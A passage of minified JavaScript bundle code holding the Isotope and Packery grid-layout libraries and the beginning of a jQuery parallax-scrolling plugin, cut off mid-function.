i.defaults=n.extend({},r.defaults),n.extend(i.defaults,t),i.compatOptions=n.extend({},r.compatOptions),i.namespace=e,i.data=r.data,i.Item=o(a),n.htmlInit(i,e),l&&l.bridget&&l.bridget(e,i),i};var p={ms:1,s:1e3};return r.Item=a,r}(e,t,i,n,a)}.apply(t,E=[n,o,h,p])}(window),window,E=[f],m="function"==typeof(P=function(e){"use strict";function t(){e.Item.apply(this,arguments)}var i=t.prototype=Object.create(e.Item.prototype),n=i._create;i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var e=this.layout.options.getSortData,t=this.layout._sorters;for(var i in e){var n=t[i];this.sortData[i]=n(this.element,this)}}};var a=i.destroy;return i.destroy=function(){a.apply(this,arguments),this.css({display:""})},t})?P.apply(t,E):P,window,E=[o,f],g="function"==typeof(P=function(e,t){"use strict";function i(e){this.isotope=e,e&&(this.options=e.options[this.namespace],this.element=e.element,this.items=e.filteredItems,this.size=e.size)}var n=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach((function(e){n[e]=function(){return t.prototype[e].apply(this.isotope,arguments)}})),n.needsVerticalResizeLayout=function(){var t=e(this.isotope.element);return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},n._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},n.getColumnWidth=function(){this.getSegmentSize("column","Width")},n.getRowHeight=function(){this.getSegmentSize("row","Height")},n.getSegmentSize=function(e,t){var i=e+t,n="outer"+t;if(this._getMeasurement(i,n),!this[i]){var a=this.getFirstItemSize();this[i]=a&&a[n]||this.isotope.size["inner"+t]}},n.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&e(t.element)},n.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},n.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(e,t){function a(){i.apply(this,arguments)}return a.prototype=Object.create(n),a.prototype.constructor=a,t&&(a.options=t),a.prototype.namespace=e,i.modes[e]=a,a},i})?P.apply(t,E):P,window,E=[f,o],v="function"==typeof(P=function(e,t){var i=e.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var e=0;e<this.cols;e++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var e=this.items[0],i=e&&e.element;this.columnWidth=i&&t(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,a=this.containerWidth+this.gutter,r=a/n,o=n-a%n;r=Math[o&&o<1?"round":"floor"](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var e=this._getOption("fitWidth")?this.element.parentNode:this.element,i=t(e);this.containerWidth=i&&i.innerWidth},n._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth%this.columnWidth,i=Math[t&&t<1?"round":"ceil"](e.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var n=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,e),a={x:this.columnWidth*n.col,y:n.y},r=n.y+e.size.outerHeight,o=i+n.col,s=n.col;s<o;s++)this.colYs[s]=r;return a},n._getTopColPosition=function(e){var t=this._getTopColGroup(e),i=Math.min.apply(Math,t);return{col:t.indexOf(i),y:i}},n._getTopColGroup=function(e){if(e<2)return this.colYs;for(var t=[],i=this.cols+1-e,n=0;n<i;n++)t[n]=this._getColGroupY(n,e);return t},n._getColGroupY=function(e,t){if(t<2)return this.colYs[e];var i=this.colYs.slice(e,e+t);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(e,t){var i=this.horizontalColIndex%this.cols;i=e>1&&i+e>this.cols?0:i;var n=t.size.outerWidth&&t.size.outerHeight;return this.horizontalColIndex=n?i+e:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,e)}},n._manageStamp=function(e){var i=t(e),n=this._getElementOffset(e),a=this._getOption("originLeft")?n.left:n.right,r=a+i.outerWidth,o=Math.floor(a/this.columnWidth);o=Math.max(0,o);var s=Math.floor(r/this.columnWidth);s-=r%this.columnWidth?0:1,s=Math.min(this.cols-1,s);for(var l=(this._getOption("originTop")?n.top:n.bottom)+i.outerHeight,c=o;c<=s;c++)this.colYs[c]=Math.max(l,this.colYs[c])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var e={height:this.maxY};return this._getOption("fitWidth")&&(e.width=this._getContainerFitWidth()),e},n._getContainerFitWidth=function(){for(var e=0,t=this.cols;--t&&0===this.colYs[t];)e++;return(this.cols-e)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var e=this.containerWidth;return this.getContainerWidth(),e!=this.containerWidth},i})?P.apply(t,E):P,window,E=[g,v],y="function"==typeof(P=function(e,t){"use strict";var i=e.create("masonry"),n=i.prototype,a={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var r in t.prototype)a[r]||(n[r]=t.prototype[r]);var o=n.measureColumns;n.measureColumns=function(){this.items=this.isotope.filteredItems,o.call(this)};var s=n._getOption;return n._getOption=function(e){return"fitWidth"==e?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:s.apply(this.isotope,arguments)},i})?P.apply(t,E):P,window,E=[g],_="function"==typeof(P=function(e){"use strict";var t=e.create("fitRows"),i=t.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(e){e.getSize();var t=e.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&t+this.x>i&&(this.x=0,this.y=this.maxY);var n={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+e.size.outerHeight),this.x+=t,n},i._getContainerSize=function(){return{height:this.maxY}},t})?P.apply(t,E):P,window,E=[g],b="function"==typeof(P=function(e){"use strict";var t=e.create("vertical",{horizontalAlignment:0}),i=t.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(e){e.getSize();var t=(this.isotope.size.innerWidth-e.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=e.size.outerHeight,{x:t,y:i}},i._getContainerSize=function(){return{height:this.y}},t})?P.apply(t,E):P,function(i,n){void 0===(A=function(e,t,n,a,r,o){return function(e,t,i,n,a,r,o){var s=e.jQuery,l=String.prototype.trim?function(e){return e.trim()}:function(e){return e.replace(/^\s+|\s+$/g,"")},c=t.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});c.Item=r,c.LayoutMode=o;var d=c.prototype;d._create=function(){for(var e in this.itemGUID=0,this._sorters={},this._getSorters(),t.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],o.modes)this._initLayoutMode(e)},d.reloadItems=function(){this.itemGUID=0,t.prototype.reloadItems.call(this)},d._itemize=function(){for(var e=t.prototype._itemize.apply(this,arguments),i=0;i<e.length;i++){var n=e[i];n.id=this.itemGUID++}return this._updateItemsSortData(e),e},d._initLayoutMode=function(e){var t=o.modes[e],i=this.options[e]||{};this.options[e]=t.options?a.extend(t.options,i):i,this.modes[e]=new t(this)},d.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},d._layout=function(){var e=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,e),this._isLayoutInited=!0},d.arrange=function(e){this.option(e),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},d._init=d.arrange,d._hideReveal=function(e){this.reveal(e.needReveal),this.hide(e.needHide)},d._getIsInstant=function(){var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;return this._isInstant=t,t},d._bindArrangeComplete=function(){function e(){t&&i&&n&&a.dispatchEvent("arrangeComplete",null,[a.filteredItems])}var t,i,n,a=this;this.once("layoutComplete",(function(){t=!0,e()})),this.once("hideComplete",(function(){i=!0,e()})),this.once("revealComplete",(function(){n=!0,e()}))},d._filter=function(e){var t=this.options.filter;t=t||"*";for(var i=[],n=[],a=[],r=this._getFilterTest(t),o=0;o<e.length;o++){var s=e[o];if(!s.isIgnored){var l=r(s);l&&i.push(s),l&&s.isHidden?n.push(s):l||s.isHidden||a.push(s)}}return{matches:i,needReveal:n,needHide:a}},d._getFilterTest=function(e){return s&&this.options.isJQueryFiltering?function(t){return s(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return n(t.element,e)}},d.updateSortData=function(e){var t;e?(e=a.makeArray(e),t=this.getItems(e)):t=this.items,this._getSorters(),this._updateItemsSortData(t)},d._getSorters=function(){var e=this.options.getSortData;for(var t in e){var i=e[t];this._sorters[t]=u(i)}},d._updateItemsSortData=function(e){for(var t=e&&e.length,i=0;t&&i<t;i++){e[i].updateSortData()}};var u=function(e){if("string"!=typeof e)return e;var t=l(e).split(" "),i=t[0],n=i.match(/^\[(.+)\]$/),a=function(e,t){return e?function(t){return t.getAttribute(e)}:function(e){var i=e.querySelector(t);return i&&i.textContent}}(n&&n[1],i),r=c.sortDataParsers[t[1]];return r?function(e){return e&&r(a(e))}:function(e){return e&&a(e)}};c.sortDataParsers={parseInt:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return parseInt(e,10)})),parseFloat:function(e){function t(t){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(e){return parseFloat(e)}))},d._sort=function(){if(this.options.sortBy){var e=a.makeArray(this.options.sortBy);this._getIsSameSortBy(e)||(this.sortHistory=e.concat(this.sortHistory));var t=function(e,t){return function(i,n){for(var a=0;a<e.length;a++){var r=e[a],o=i.sortData[r],s=n.sortData[r];if(o>s||o<s)return(o>s?1:-1)*((void 0!==t[r]?t[r]:t)?1:-1)}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(t)}},d._getIsSameSortBy=function(e){for(var t=0;t<e.length;t++)if(e[t]!=this.sortHistory[t])return!1;return!0},d._mode=function(){var e=this.options.layoutMode,t=this.modes[e];if(!t)throw new Error("No layout mode: "+e);return t.options=this.options[e],t},d._resetLayout=function(){t.prototype._resetLayout.call(this),this._mode()._resetLayout()},d._getItemLayoutPosition=function(e){return this._mode()._getItemLayoutPosition(e)},d._manageStamp=function(e){this._mode()._manageStamp(e)},d._getContainerSize=function(){return this._mode()._getContainerSize()},d.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.appended=function(e){var t=this.addItems(e);if(t.length){var i=this._filterRevealAdded(t);this.filteredItems=this.filteredItems.concat(i)}},d.prepended=function(e){var t=this._itemize(e);if(t.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(t);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=t.concat(this.items)}},d._filterRevealAdded=function(e){var t=this._filter(e);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},d.insert=function(e){var t=this.addItems(e);if(t.length){var i,n,a=t.length;for(i=0;i<a;i++)n=t[i],this.element.appendChild(n.element);var r=this._filter(t).matches;for(i=0;i<a;i++)t[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<a;i++)delete t[i].isLayoutInstant;this.reveal(r)}};var h=d.remove;return d.remove=function(e){e=a.makeArray(e);var t=this.getItems(e);h.call(this,e);for(var i=t&&t.length,n=0;i&&n<i;n++){var r=t[n];a.removeFrom(this.filteredItems,r)}},d.shuffle=function(){for(var e=0;e<this.items.length;e++){this.items[e].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d._noTransition=function(e,t){var i=this.options.transitionDuration;this.options.transitionDuration=0;var n=e.apply(this,t);return this.options.transitionDuration=i,n},d.getFilteredItemElements=function(){return this.filteredItems.map((function(e){return e.element}))},c}(i,e,0,n,a,r,o)}.apply(t,E=[f,o,c,h,m,g,y,_,b]))||(e.exports=A)}(window),window,T={id:"packery/js/rect",exports:{},loaded:!1},w="function"==typeof(x=function(){function e(t){for(var i in e.defaults)this[i]=e.defaults[i];for(i in t)this[i]=t[i]}e.defaults={x:0,y:0,width:0,height:0};var t=e.prototype;return t.contains=function(e){var t=e.width||0,i=e.height||0;return this.x<=e.x&&this.y<=e.y&&this.x+this.width>=e.x+t&&this.y+this.height>=e.y+i},t.overlaps=function(e){var t=this.x+this.width,i=this.y+this.height,n=e.x+e.width,a=e.y+e.height;return this.x<n&&t>e.x&&this.y<a&&i>e.y},t.getMaximalFreeRects=function(t){if(!this.overlaps(t))return!1;var i,n=[],a=this.x+this.width,r=this.y+this.height,o=t.x+t.width,s=t.y+t.height;return this.y<t.y&&(i=new e({x:this.x,y:this.y,width:this.width,height:t.y-this.y}),n.push(i)),a>o&&(i=new e({x:o,y:this.y,width:a-o,height:this.height}),n.push(i)),r>s&&(i=new e({x:this.x,y:s,width:this.width,height:r-s}),n.push(i)),this.x<t.x&&(i=new e({x:this.x,y:this.y,width:t.x-this.x,height:this.height}),n.push(i)),n},t.canFit=function(e){return this.width>=e.width&&this.height>=e.height},e})?x.call(T.exports,i,T.exports,T):x,T.loaded=!0,void 0!==w||(w=T.exports),window,E=[w],k="function"==typeof(P=function(e){function t(e,t,i){this.width=e||0,this.height=t||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=t.prototype;i.reset=function(){this.spaces=[];var t=new e({x:0,y:0,width:this.width,height:this.height});this.spaces.push(t),this.sorter=n[this.sortDirection]||n.downwardLeftToRight},i.pack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.canFit(e)){this.placeInSpace(e,i);break}}},i.columnPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.x<=e.x&&i.x+i.width>=e.x+e.width&&i.height>=e.height-.01){e.y=i.y,this.placed(e);break}}},i.rowPack=function(e){for(var t=0;t<this.spaces.length;t++){var i=this.spaces[t];if(i.y<=e.y&&i.y+i.height>=e.y+e.height&&i.width>=e.width-.01){e.x=i.x,this.placed(e);break}}},i.placeInSpace=function(e,t){e.x=t.x,e.y=t.y,this.placed(e)},i.placed=function(e){for(var t=[],i=0;i<this.spaces.length;i++){var n=this.spaces[i],a=n.getMaximalFreeRects(e);a?t.push.apply(t,a):t.push(n)}this.spaces=t,this.mergeSortSpaces()},i.mergeSortSpaces=function(){t.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(e){this.spaces.push(e),this.mergeSortSpaces()},t.mergeRects=function(e){var t=0,i=e[t];e:for(;i;){for(var n=0,a=e[t+n];a;){if(a==i)n++;else{if(a.contains(i)){e.splice(t,1),i=e[t];continue e}i.contains(a)?e.splice(t+n,1):n++}a=e[t+n]}i=e[++t]}return e};var n={downwardLeftToRight:function(e,t){return e.y-t.y||e.x-t.x},rightwardTopToBottom:function(e,t){return e.x-t.x||e.y-t.y}};return t})?P.apply(t,E):P,window,E=[f,w],C="function"==typeof(P=function(e,t){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",n=function(){e.Item.apply(this,arguments)},a=n.prototype=Object.create(e.Item.prototype),r=a._create;a._create=function(){r.call(this),this.rect=new t};var o=a.moveTo;return a.moveTo=function(e,t){var i=Math.abs(this.position.x-e),n=Math.abs(this.position.y-t),a=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>i&&1>n;return a?void this.goTo(e,t):void o.apply(this,arguments)},a.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},a.disablePlacing=function(){this.isPlacing=!1},a.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a.showDropPlaceholder=function(){var e=this.dropPlaceholder;e||((e=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",e.style.position="absolute"),e.style.width=this.size.width+"px",e.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(e)},a.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},a.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},n})?P.apply(t,E):P,window,E=[o,f,w,k,C],S="function"==typeof(P=function(e,t,i,n,a){function r(e,t){return e.position.y-t.position.y||e.position.x-t.position.x}function o(e,t){return e.position.x-t.position.x||e.position.y-t.position.y}i.prototype.canFit=function(e){return this.width>=e.width-1&&this.height>=e.height-1};var s=t.create("packery");s.Item=a;var l=s.prototype;l._create=function(){t.prototype._create.call(this),this.packer=new n,this.shiftPacker=new n,this.isEnabled=!0,this.dragItemCount=0;var e=this;this.handleDraggabilly={dragStart:function(){e.itemDragStart(this.element)},dragMove:function(){e.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){e.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(t,i){i&&e.itemDragStart(t.currentTarget)},drag:function(t,i){i&&e.itemDragMove(t.currentTarget,i.position.left,i.position.top)},stop:function(t,i){i&&e.itemDragEnd(t.currentTarget)}}},l._resetLayout=function(){var e,t,i;this.getSize(),this._getMeasurements(),this._getOption("horizontal")?(e=1/0,t=this.size.innerHeight+this.gutter,i="rightwardTopToBottom"):(e=this.size.innerWidth+this.gutter,t=1/0,i="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=e,this.packer.height=this.shiftPacker.height=t,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},l._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l._getItemLayoutPosition=function(e){if(this._setRectSize(e.element,e.rect),this.isShifting||this.dragItemCount>0){var t=this._getPackMethod();this.packer[t](e.rect)}else this.packer.pack(e.rect);return this._setMaxXY(e.rect),e.rect},l.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},l._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},l._setMaxXY=function(e){this.maxX=Math.max(e.x+e.width,this.maxX),this.maxY=Math.max(e.y+e.height,this.maxY)},l._setRectSize=function(t,i){var n=e(t),a=n.outerWidth,r=n.outerHeight;(a||r)&&(a=this._applyGridGutter(a,this.columnWidth),r=this._applyGridGutter(r,this.rowHeight)),i.width=Math.min(a,this.packer.width),i.height=Math.min(r,this.packer.height)},l._applyGridGutter=function(e,t){if(!t)return e+this.gutter;var i=e%(t+=this.gutter);return Math[i&&1>i?"round":"ceil"](e/t)*t},l._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l._manageStamp=function(e){var t,n=this.getItem(e);if(n&&n.isPlacing)t=n.rect;else{var a=this._getElementOffset(e);t=new i({x:this._getOption("originLeft")?a.left:a.right,y:this._getOption("originTop")?a.top:a.bottom})}this._setRectSize(e,t),this.packer.placed(t),this._setMaxXY(t)},l.sortItemsByPosition=function(){var e=this._getOption("horizontal")?o:r;this.items.sort(e)},l.fit=function(e,t,i){var n=this.getItem(e);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),t=void 0===t?n.rect.x:t,i=void 0===i?n.rect.y:i,this.shift(n,t,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},l._bindFitEvents=function(e){function t(){2==++n&&i.dispatchEvent("fitComplete",null,[e])}var i=this,n=0;e.once("layout",t),this.once("layoutComplete",t)},l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},l.needsResizeLayout=function(){var t=e(this.element),i=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[i]!=this.size[i]},l.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),i=this._getOption("horizontal"),n=i?"y":"x",a=i?"height":"width",r=i?"rowHeight":"columnWidth",o=i?"innerHeight":"innerWidth",s=this[r];if(s=s&&s+this.gutter){this._getMeasurements();var l=this[r]+this.gutter;t.forEach((function(e){var t=Math.round(e.rect[n]/s);e.rect[n]=t*l}))}else{var c=e(this.element)[o]+this.gutter,d=this.packer[a];t.forEach((function(e){e.rect[n]=e.rect[n]/d*c}))}this.shiftLayout()},l.itemDragStart=function(e){if(this.isEnabled){this.stamp(e);var t=this.getItem(e);t&&(t.enablePlacing(),t.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(t))}},l.updateShiftTargets=function(e){this.shiftPacker.reset(),this._getBoundingRect();var t=this._getOption("originLeft"),n=this._getOption("originTop");this.stamps.forEach((function(e){var a=this.getItem(e);if(!a||!a.isPlacing){var r=this._getElementOffset(e),o=new i({x:t?r.left:r.right,y:n?r.top:r.bottom});this._setRectSize(e,o),this.shiftPacker.placed(o)}}),this);var a=this._getOption("horizontal"),r=a?"rowHeight":"columnWidth",o=a?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var s,l=this[r];if(l=l&&l+this.gutter){var c=Math.ceil(e.rect[o]/l),d=Math.floor((this.shiftPacker[o]+this.gutter)/l);s=(d-c)*l;for(var u=0;d>u;u++)this._addShiftTarget(u*l,0,s)}else s=this.shiftPacker[o]+this.gutter-e.rect[o],this._addShiftTarget(0,0,s);var h=this._getItemsForLayout(this.items),p=this._getPackMethod();h.forEach((function(e){var t=e.rect;this._setRectSize(e.element,t),this.shiftPacker[p](t),this._addShiftTarget(t.x,t.y,s);var i=a?t.x+t.width:t.x,n=a?t.y:t.y+t.height;if(this._addShiftTarget(i,n,s),l)for(var r=Math.round(t[o]/l),c=1;r>c;c++){var d=a?i:t.x+l*c,u=a?t.y+l*c:n;this._addShiftTarget(d,u,s)}}),this)},l._addShiftTarget=function(e,t,i){var n=this._getOption("horizontal")?t:e;if(!(0!==n&&n>i)){var a=e+","+t;-1!=this.shiftTargetKeys.indexOf(a)||(this.shiftTargetKeys.push(a),this.shiftTargets.push({x:e,y:t}))}},l.shift=function(e,t,i){var n,a=1/0,r={x:t,y:i};this.shiftTargets.forEach((function(e){var t=function(e,t){var i=t.x-e.x,n=t.y-e.y;return Math.sqrt(i*i+n*n)}(e,r);a>t&&(n=e,a=t)})),e.rect.x=n.x,e.rect.y=n.y},l.itemDragMove=function(e,t,i){function n(){r.shift(a,t,i),a.positionDropPlaceholder(),r.layout()}var a=this.isEnabled&&this.getItem(e);if(a){t-=this.size.paddingLeft,i-=this.size.paddingTop;var r=this,o=new Date;this._itemDragTime&&o-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,120)):(n(),this._itemDragTime=o)}},l.itemDragEnd=function(e){function t(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),a.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(e);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,a=this;i.once("layout",t),this.once("layoutComplete",t),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},l.bindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"on")},l.unbindDraggabillyEvents=function(e){this._bindDraggabillyEvents(e,"off")},l._bindDraggabillyEvents=function(e,t){var i=this.handleDraggabilly;e[t]("dragStart",i.dragStart),e[t]("dragMove",i.dragMove),e[t]("dragEnd",i.dragEnd)},l.bindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"on")},l.unbindUIDraggableEvents=function(e){this._bindUIDraggableEvents(e,"off")},l._bindUIDraggableEvents=function(e,t){var i=this.handleUIDraggable;e[t]("dragstart",i.start)[t]("drag",i.drag)[t]("dragstop",i.stop)};var c=l.destroy;return l.destroy=function(){c.apply(this,arguments),this.isEnabled=!1},s.Rect=i,s.Packer=n,s})?P.apply(t,E):P,window,E=[g,S],void 0===(A="function"==typeof(P=function(e,t){var i=e.create("packery"),n=i.prototype,a={_getElementOffset:!0,_getMeasurement:!0};for(var r in t.prototype)a[r]||(n[r]=t.prototype[r]);var o=n._resetLayout;n._resetLayout=function(){this.packer=this.packer||new t.Packer,this.shiftPacker=this.shiftPacker||new t.Packer,o.apply(this,arguments)};var s=n._getItemLayoutPosition;n._getItemLayoutPosition=function(e){return e.rect=e.rect||new t.Rect,s.call(this,e)};var l=n.needsResizeLayout;n.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():l.call(this)};var c=n._getOption;return n._getOption=function(e){return"horizontal"==e?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:c.apply(this.isotope,arguments)},i})?P.apply(t,E):P)||(e.exports=A)},HpEu:function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e,t,n,a){function r(t,n){var o=this;"object"==i(n)&&(delete n.refresh,delete n.render,e.extend(this,n)),this.$element=e(t),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var s=(this.position+"").toLowerCase().match(/\S+/g)||[];if(s.length<1&&s.push("center"),1==s.length&&s.push(s[0]),"top"!=s[0]&&"bottom"!=s[0]&&"left"!=s[1]&&"right"!=s[1]||(s=[s[1],s[0]]),this.positionX!==a&&(s[0]=this.positionX.toLowerCase()),this.positionY!==a&&(s[1]=this.positionY.toLowerCase()),o.positionX=s[0],o.positionY=s[1],"left"!=this.positionX&&"right"!=this.positionX&&(isNaN(parseInt(this.positionX))?this.positionX="center":this.positionX=parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(isNaN(parseInt(this.positionY))?this.positionY="center":this.positionY=parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=e("<div />").prependTo(this.mirrorContainer);var l=this.$element.find(">.parallax-slider"),c=!1;0==l.length?this.$slider=e("<img />").prependTo(this.$mirror):(this.$slider=l.prependTo(this.$mirror),c=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",(function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,r.isSetup||r.setup(),r.sliders.push(o),r.isFresh=!1,r.requestRender()})),c||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||l.length>0)&&this.$slider.trigger("load")}!function(){for(var e=0,i=["ms","moz","webkit","o"],n=0;n<i.length&&!t.requestAnimationFrame;++n)t.requestAnimationFrame=t[i[n]+"RequestAnimationFrame"],t.cancelAnimationFrame=t[i[n]+"CancelAnimationFrame"]||t[i[n]+"CancelRequestAnimationFrame"];t.requestAnimationFrame||(t.requestAnimationFrame=function(i){var n=(new Date).getTime(),a=Math.max(0,16-(n-e)),r=t.setTimeout((function(){i(n+a)}),a);return e=n+a,r}),t.cancelAnimationFrame||(t.cancelAnimationFrame=function(e){clearTimeout(e)})}(),e.extend(r.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var e,t=r.winHeight,i=r.docHeight,n=Math.min(this.boxOffsetTop,i-t),a=Math.max(this.boxOffsetTop+this.boxHeight-t,0),o=this.boxHeight+(n-a)*(1-this.speed)|0,s=(this.boxOffsetTop-n)*(1-this.speed)|0;o*this.aspectRatio>=this.boxWidth?(this.imageWidth=o*this.aspectRatio|0,this.imageHeight=o,this.offsetBaseTop=s,e=this.imageWidth-this.boxWidth,"left"==this.positionX?this.offsetLeft=0:"right"==this.positionX?this.offsetLeft=-e:isNaN(this.positionX)?this.offsetLeft=-e/2|0:this.offsetLeft=Math.max(this.positionX,-e)):(this.imageWidth=this.boxWidth,this.imageHeight=this.boxWidth/this.aspectRatio|0,this.offsetLeft=0,e=this.imageHeight-o,"top"==this.positionY?this.offsetBaseTop=s:"bottom"==this.positionY?this.offsetBaseTop=s-e:isNaN(this.positionY)?this.offsetBaseTop=s-e/2|0:this.offsetBaseTop=s+Math.max(this.positionY,-e))},render:function(){var 